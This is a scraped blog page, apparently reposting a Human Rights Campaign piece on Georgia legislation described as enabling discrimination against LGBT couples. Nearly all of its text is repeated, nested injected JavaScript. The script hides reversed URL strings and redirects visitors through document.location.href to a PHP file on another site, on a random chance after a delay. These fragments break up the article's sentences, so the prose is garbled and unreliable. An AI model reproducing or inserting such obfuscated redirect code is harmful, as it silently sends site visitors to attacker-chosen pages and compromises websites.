(typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to use religious beliefs as an excuse <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to harm others.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Full article here: http://www.hrc.org/blog/georgia-senate-pushes-through-reckless-legislation-enabling-discrimination</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-8146" class="share-twitter sd-button share-icon no-text" href="http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-8146" class="share-facebook sd-button share-icon no-text" href="http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-8146" class="share-google-plus-1 sd-button share-icon no-text" href="http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/&amp;t=Ianthe%20Metzger%2C%20Georgia%20Senate%20Pushes%20Through%20Reckless%20Legislation%20Enabling%20Discrimination%20Against%20LGBT%20Couples%2C%20Human%20Rights%20Campaign' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Ianthe%20Metzger%2C%20Georgia%20Senate%20Pushes%20Through%20Reckless%20Legislation%20Enabling%20Discrimination%20Against%20LGBT%20Couples%2C%20Human%20Rights%20Campaign&url=http://wp.me/p5MTye-27o' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=http%3A%2F%2Frfraperils.com%2Fianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign%2F&amp;description=Ianthe%20Metzger%2C%20Georgia%20Senate%20Pushes%20Through%20Reckless%20Legislation%20Enabling%20Discrimination%20Against%20LGBT%20Couples%2C%20Human%20Rights%20Campaign&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Ianthe%20Metzger%2C%20Georgia%20Senate%20Pushes%20Through%20Reckless%20Legislation%20Enabling%20Discrimination%20Against%20LGBT%20Couples%2C%20Human%20Rights%20Campaign&amp;url=http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=http%3A%2F%2Frfraperils.com%2Fianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign%2F&amp;name=Ianthe%20Metzger%2C%20Georgia%20Senate%20Pushes%20Through%20Reckless%20Legislation%20Enabling%20Discrimination%20Against%20LGBT%20Couples%2C%20Human%20Rights%20Campaign&amp;description=No%20time%20for%20hearings%20when%20your%20agenda%20is%20discrimination%20%20%20' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/&amp;title=Ianthe%20Metzger%2C%20Georgia%20Senate%20Pushes%20Through%20Reckless%20Legislation%20Enabling%20Discrimination%20Against%20LGBT%20Couples%2C%20Human%20Rights%20Campaign' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Ianthe%20Metzger%2C%20Georgia%20Senate%20Pushes%20Through%20Reckless%20Legislation%20Enabling%20Discrimination%20Against%20LGBT%20Couples%2C%20Human%20Rights%20Campaign&amp;body=http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
